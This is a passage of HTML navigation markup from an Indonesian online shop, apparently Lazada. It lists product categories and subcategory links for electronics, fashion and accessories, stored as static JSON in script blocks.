                    <path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
            </div>
            <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
        </div>
        <div class="lzd-nav-menu-redmart" style="display: none;">
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                    <div class="lzd-site-menu-nav-container">
                        <div class="lzd-site-menu-nav-category">
                                <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            <div class="lzd-site-menu-nav-menu">
                                <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                    <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                        <ul class="lzd-site-menu-root" data-spm="cate">
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                <a>
                                                    <span>Peralatan Elektronik</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                <a>
                                                    <span>Aksesoris Elektronik</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                <a>
                                                    <span>Fashion &amp;Aksesoris Wanita</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                <a>
                                                    <span>Fashion &amp;Aksesoris Pria</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                <a>
                                                    <span>Fashion &amp;Aksesoris Anak</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                <a>
                                                    <span>Kesehatan &amp;Kecantikan</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                <a>
                                                    <span>Bayi &amp;Mainan</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                <a>
                                                    <span>TV &amp;Elektronik Rumah</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                <a>
                                                    <span>Keperluan Rumah &amp;Gaya Hidup</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                <a>
                                                    <span>Kebutuhan Rumah Tangga</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                <a>
                                                    <span>Olahraga &amp;Outdoor</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                <a>
                                                    <span>Otomotif</span>
                                                </a>
                                            </li>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                    <a href="/beli-handphone">
                                                        <span>Handphone</span>
                                                    </a>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                    <a href="/shop-beli-laptop/">
                                                        <span>Laptop</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                    <a href="/beli-komputer/">
                                                        <span>Desktop</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                    <a href="/beli-kamera/">
                                                        <span>Kamera</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                    <a href="/shop-gaming-konsol/">
                                                        <span>Game Console</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                    <a href="/beli-gadget/">
                                                        <span>Gadget</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                    <a href="/beli-tablet-2">
                                                        <span>Tablet</span>
                                                    </a>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                    <a href="/beli-aksesori-handphone">
                                                        <span>Aksesoris Handphone</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                    <a href="/beli-aksesori-komputer/">
                                                        <span>Aksesoris Komputer</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                    <a href="/shop-audio/">
                                                        <span>Audio</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                    <a href="/shop-perangkat-pintar/">
                                                        <span>Aksesoris Berteknologi</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                    <a href="/beli-aksesoris-2/">
                                                        <span>Aksesoris Kamera</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                    <a href="/shop-penyimpanan-data/">
                                                        <span>Penyimpanan Data</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                    <a href="/beli-printers/">
                                                        <span>Printer</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_6">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                    <a href="/beli-aksesori-handphone/">
                                                        <span>Aksesoris Tablet</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                    <a href="/beli-komponen-komputer/">
                                                        <span>Komponen Komputer</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                    <a href="/pakaian-wanita/">
                                                        <span>Pakaian Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_0">
                                                        
                                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                    <a href="/baju-muslim-wanita/">
                                                        <span>Baju Muslim</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_1">
                                                        
                                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                    <a href="/lingerie-baju-tidur/">
                                                        <span>Lingerie, Baju Tidur &amp;Santai</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_2">
                                                        
                                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                    <a href="/sepatu-wanita/">
                                                        <span>Sepatu Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_3">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                    <a href="/aksesoris-wanita/">
                                                        <span>Aksesoris</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_4">
                                                        
                                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                    <a href="/tas-wanita/">
                                                        <span>Tas Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_5">
                                                        
                                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                    <a href="/beli-perhiasan-wanita/">
                                                        <span>Perhiasan Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_6">
                                                        
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                    <a href="/beli-jam-tangan-wanita/">
                                                        <span>Jam Tangan Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_7">
                                                        
                                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                    <a href="/pakaian-pria/">
                                                        <span>Pakaian Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_0">
                                                        
                                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                    <a href="/baju-muslim-pria/">
                                                        <span>Baju Muslim</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_1">
                                                        
                                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                    <a href="/pakaian-dalam-dan-kaos-kaki-pria/">
                                                        <span>Pakaian Dalam</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_2">
                                                        
                                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                    <a href="/sepatu-pria/">
                                                        <span>Sepatu Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_3">
                                                        
                                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                    <a href="/aksesoris-pria/">
                                                        <span>Aksesoris</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_4">
                                                        
                                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                    <a href="/tas-pria/">
                                                        <span>Tas Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_5">
                                                        
                                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                    <a href="/beli-perhiasan-pria/">
                                                        <span>Perhiasan Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_6">
                                                        
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                                
                                                    </script>
                                                </li>
